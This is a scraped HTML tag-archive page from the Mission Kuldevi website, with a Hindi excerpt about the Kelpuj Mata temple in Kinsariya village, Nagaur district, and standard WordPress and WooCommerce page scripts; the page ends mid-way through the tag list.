

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missionkuldevi.in/tag/kelpuj-mata-temple-kinsariya-nagaur/
body_size: 17802
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='noindex, follow' /><script>window._wca = window._wca || [];</script><link type="text/css" media="all" href="https://www.missionkuldevi.in/wp-content/cache/bpminifycss/css/bpminifycss_9a1a6314d616557360378f6ba3aa5193.css" rel="stylesheet" /><title>Kelpuj Mata Temple Kinsariya (Nagaur) Archives - Mission Kuldevi - Indian Castes and their Gods</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Kelpuj Mata Temple Kinsariya (Nagaur) Archives - Mission Kuldevi - Indian Castes and their Gods" /><meta property="og:url" content="https://www.missionkuldevi.in/tag/kelpuj-mata-temple-kinsariya-nagaur/" /><meta property="og:site_name" content="Mission Kuldevi - Indian Castes and their Gods" /><meta name="twitter:card" content="summary_large_image" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.missionkuldevi.in/tag/kelpuj-mata-temple-kinsariya-nagaur/","url":"https://www.missionkuldevi.in/tag/kelpuj-mata-temple-kinsariya-nagaur/","name":"Kelpuj Mata Temple Kinsariya (Nagaur) Archives - Mission Kuldevi - Indian Castes and their Gods","isPartOf":{"@id":"https://www.missionkuldevi.in/#website"},"breadcrumb":{"@id":"https://www.missionkuldevi.in/tag/kelpuj-mata-temple-kinsariya-nagaur/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.missionkuldevi.in/tag/kelpuj-mata-temple-kinsariya-nagaur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.missionkuldevi.in/"},{"@type":"ListItem","position":2,"name":"Kelpuj Mata Temple Kinsariya (Nagaur)"}]},{"@type":"WebSite","@id":"https://www.missionkuldevi.in/#website","url":"https://www.missionkuldevi.in/","name":"Mission Kuldevi - Indian Castes and their Gods","description":"A Pilgrim to Kuldevi and Kuldevta of all Communities","publisher":{"@id":"https://www.missionkuldevi.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.missionkuldevi.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.missionkuldevi.in/#organization","name":"Mission Kuldevi - Indian Castes and their Gods","url":"https://www.missionkuldevi.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/#/schema/logo/image/","url":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","contentUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","width":545,"height":130,"caption":"Mission Kuldevi - Indian Castes and their Gods"},"image":{"@id":"https://www.missionkuldevi.in/#/schema/logo/image/"}}]}</script><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Feed" href="https://www.missionkuldevi.in/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Comments Feed" href="https://www.missionkuldevi.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Kelpuj Mata Temple Kinsariya (Nagaur) Tag Feed" href="https://www.missionkuldevi.in/tag/kelpuj-mata-temple-kinsariya-nagaur/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Stories Feed" href="https://www.missionkuldevi.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.missionkuldevi.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-layout.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce.css' type='text/css' media='all' /><link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/brands.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/optimizer-for-faster-websites/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type="text/javascript" id="give-campaign-options-js-extra">
var GiveCampaignOptions = {"isAdmin":"","adminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/","campaignsAdminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/edit.php?post_type=give_forms&page=give-campaigns","currency":"INR","currencySymbol":"\u20b9","isRecurringEnabled":null,"admin":null};
</script><script type="text/javascript" id="hugeit_forms_front_end_js-js-extra">
var huge_it_obj = {"nonce":"11ac142bee"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/forms-contact/js/recaptcha_front.js?ver=6.8.3" id="hugeit_forms_front_end_js-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","checkout_nonce":"90ad198a0f","currency":"INR","currency_sign":"\u20b9","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"4.0.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajaxNonce":"a43edcd30f","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"3b87c9807862459a1f51acc3b3a52834","session_nonce_cookie_name":"wp-give_session_reset_nonce_3b87c9807862459a1f51acc3b3a52834","session_cookie_name":"wp-give_session_3b87c9807862459a1f51acc3b3a52834","delete_session_nonce_cookie":"0"};var giveApiSettings = {"root":"https:\/\/www.missionkuldevi.in\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give.js?ver=17d1d593d06c17a52510" id="give-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/woo-checkout-for-digital-goods/public/js/woo-checkout-for-digital-goods-public.js?ver=3.8.2" id="woo-checkout-for-digital-goods-js"></script><script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><link rel="https://api.w.org/" href="https://www.missionkuldevi.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.missionkuldevi.in/wp-json/wp/v2/tags/5710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.missionkuldevi.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 9.7.2" /><script type="text/javascript">// IE Evitar seleccion de texto
document.onselectstart=function(){if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password")
return false
else return true;};// FIREFOX Evitar seleccion de texto
if (window.sidebar){document.onmousedown=function(e){var obj=e.target;if (obj.tagName.toUpperCase() == "INPUT" || obj.tagName.toUpperCase() == "TEXTAREA" || obj.tagName.toUpperCase() == "PASSWORD")
return true;
else
return false;}}// End --></script><meta name="generator" content="Give v4.0.0" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><meta name="viewport" content="width=device-width, initial-scale=1"><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=270%2C270&#038;ssl=1" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><script async src="https://www.googletagmanager.com/gtag/js?id=UA-57164303-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-57164303-1');</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2523271523347839"
crossorigin="anonymous"></script></head><body data-rsssl=1 class="archive tag tag-kelpuj-mata-temple-kinsariya-nagaur tag-5710 wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress woocommerce-no-js give-test-mode give-page right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="top-bar top-bar-align-right"><div class="inside-top-bar grid-container grid-parent"><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-login-container"><ul id="menu-login" class="menu"><li id="menu-item-6873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6873"><a href="https://www.missionkuldevi.in/shop/">Shop</a></li><li id="menu-item-6866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.missionkuldevi.in/cart/">Cart</a></li></ul></div></aside><aside id="gtranslate-5" class="widget inner-padding widget_gtranslate"><h2 class="widget-title">Lan</h2><div class="gtranslate_wrapper" id="gt-wrapper-64609130"></div></aside></div></div><header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-logo"><a href="https://www.missionkuldevi.in/" title="Mission Kuldevi &#8211; Indian Castes and their Gods" rel="home"><img class="header-image" alt="Mission Kuldevi &#8211; Indian Castes and their Gods" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&#038;ssl=1" title="Mission Kuldevi &#8211; Indian Castes and their Gods" /></a></div></div></header><nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent"><form method="get" class="search-form navigation-search" action="https://www.missionkuldevi.in/"><input type="search" class="search-field" value="" name="s" title="Search" /></form><div class="mobile-bar-items"><span class="search-item"><a aria-label="Open Search Bar" href="#"></a></span></div><button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="mobile-menu">Menu</span></button><div id="primary-menu" class="main-nav"><ul id="menu-pm" class=" menu sf-menu"><li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5819"><a href="https://www.missionkuldevi.in/">Home</a></li><li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://www.missionkuldevi.in/about-us-html/">About Us</a></li><li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">मन्दिर<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3763"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">कुलदेवी / लोकदेवी</a></li><li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576"><a target="_blank" href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">कुलदेवता / लोकदेवता</a></li></ul></li><li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a target="_blank" href="https://www.missionkuldevi.in/stuti-sangrah-aarti-chalisa-stotra-mantra-bhajan-etc/">स्तुति संग्रह</a></li><li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575"><a target="_blank" href="https://www.missionkuldevi.in/category/shakti-tattva/">शक्ति-तत्त्व</a></li><li id="menu-item-3748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3748"><a target="_blank" href="https://www.missionkuldevi.in/category/%E0%A4%95%E0%A5%81%E0%A4%B2%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80%E0%A4%95%E0%A4%A5%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A5%8D%E0%A4%AF/">कुलदेवीकथामाहात्म्य<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3762"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/arasuri-ambaji-katha-mahatmya/">आरासुरी अम्बाजी</a></li><li id="menu-item-3761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3761"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/ashapura-mata-katha-mahatmya/">आशापूरा माता</a></li><li id="menu-item-3759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3759"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/karni-mata-katha-mahatmya-sanskrit-hindi-itihas/">करणी माता</a></li><li id="menu-item-3752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3752"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/kaila-mata-karauli-katha-itihas-sanskrit-hindi/">कैला माता</a></li><li id="menu-item-3750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3750"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/sheetla-mata-gurgaon-katha-itihas-hindi/">गुड़गाँव की शीतला माता</a></li><li id="menu-item-3757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3757"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/jeen-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">जीण माता</a></li><li id="menu-item-3760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3760"><a href="#">दधिमथी माता<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3756"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/dadhimathi-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">दधिमथी माता प्राकट्य</a></li><li id="menu-item-3749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3749"><a target="_blank" href="https://www.missionkuldevi.in/2017/02/dadhimathi-mata-mangal-doha-chaupai-ramkumar-dadhich/">दधिमथी माता मंगल</a></li></ul></li><li id="menu-item-3751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3751"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/mahalakshmi-mata-agroha-dham-katha-itihas/">महालक्ष्मी माता (अग्रोहा धाम)</a></li><li id="menu-item-3755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3755"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sachiya-mata-katha-mahatmya-shlok-itihas-hindi/">सच्चियाय माता</a></li><li id="menu-item-3754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3754"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sundha-mata-katha-mahatmya-shlok-itihas-hindi/">सुन्धा माता</a></li><li id="menu-item-3753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3753"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/hinglaj-mata-katha-mahatmya-shlok-itihas-hindi/">हिंगलाज माता</a></li></ul></li><li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6834"><a href="https://www.missionkuldevi.in/">Policies<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-6884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6884"><a href="https://www.missionkuldevi.in/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://www.missionkuldevi.in/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://www.missionkuldevi.in/refund_returns/">Refund and Returns Policy</a></li></ul></li><li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://www.missionkuldevi.in/contact-us-html/">Contact Us</a></li><li id="menu-item-4728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4728"><a href="https://www.youtube.com/channel/UC8QEZT67guyaiWn8L_Av9ng?sub_confirmation=1">Videos &#8221;Youtube&#8221; Channel</a></li><li class="search-item"><a aria-label="Open Search Bar" href="#"></a></li></ul></div></div></nav><div id="page" class="hfeed site grid-container container grid-parent"><div id="content" class="site-content"><div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title">Kelpuj Mata Temple Kinsariya (Nagaur)</h1></header><article id="post-50" class="post-50 post type-post status-publish format-standard hentry category-kuldevi-temples category-1684 tag-ajmer-to-kelpuj-mata-temple tag-ajmer-to-kinsariya tag-kelpuj-mata-temple-kinsariya-nagaur tag-kinsariya-mataji tag-kuldevi-temples" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.missionkuldevi.in/2016/02/kelpuj-mata-temple-kinsariya-nagaur-html/" rel="bookmark">श्री केलपूज माता देवी मंदिर किणसरिया</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://www.missionkuldevi.in/2016/02/kelpuj-mata-temple-kinsariya-nagaur-html/" title="7:03 pm" rel="bookmark"><time class="updated" datetime="2022-01-23T17:35:55+05:30" itemprop="dateModified">January 23, 2022</time><time class="entry-date published" datetime="2016-02-01T19:03:00+05:30" itemprop="datePublished">February 1, 2016</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.missionkuldevi.in/author/sanjay-kumar-sharma/" title="View all posts by Sanjay Sharma" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sanjay Sharma</span></a></span></span> </div></header><div class="entry-summary" itemprop="text"><p>Kelpuj Mata Temple Kinsariya Nagaur : केलपूज माता मन्दिर नागौर जिले के किणसरिया ग्राम में है। यह कैवाय माता मन्दिर की पहाड़ी की तलहटी में स्थित है। किणसरिया गांव  तथा परबतसर के बीचोंबीच स्थित है। इसकी मकराना से दूरी 12 किमी. तथा परबतसर से दूरी 9 किमी. है। यह ललवाणी तथा खाबिया कुल की कुलदेवी &#8230; <a title="श्री केलपूज माता देवी मंदिर किणसरिया" class="read-more" href="https://www.missionkuldevi.in/2016/02/kelpuj-mata-temple-kinsariya-nagaur-html/">Read more <span class="screen-reader-text">श्री केलपूज माता देवी मंदिर किणसरिया</span></a></p></div><footer class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.missionkuldevi.in/category/kuldevi-temples/" rel="category tag">Kuldevi Temples</a>, <a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/" rel="category tag">विविध</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.missionkuldevi.in/tag/ajmer-to-kelpuj-mata-temple/" rel="tag">Ajmer to Kelpuj Mata Temple</a>, <a href="https://www.missionkuldevi.in/tag/ajmer-to-kinsariya/" rel="tag">Ajmer to Kinsariya</a>, <a 